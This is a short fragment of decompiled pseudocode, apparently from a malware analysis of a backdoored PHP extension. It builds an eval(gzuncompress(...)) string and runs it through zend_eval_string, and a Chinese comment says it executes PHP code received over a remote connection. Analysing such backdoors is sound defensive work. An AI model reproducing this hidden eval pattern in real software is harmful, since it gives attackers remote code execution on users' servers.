 175 spprintf(&v42, 0, aVSMS, byte_10011A68, Dest);
176 spprintf(&v45, 0, aS_evalSS, v42, aGzuncompress, v45);
177 v19 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);
178 v20 = *(void **)(v19 + 296);
179 *(_DWORD *)(v19 + 296) = &v35;
180 ShellCode = v20;
181 v21 = setjmp3(&v35, 0);
182 v22 = ShellCode;
183 if ( v21 )
184 {
185 v23 = a3;
186 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = ShellCode;
187 }
188 else
189 {
190 v23 = a3;
191 zend_eval_string(v45, 0, &PhpCode, a3); // 执行远程连接的php代码
192 }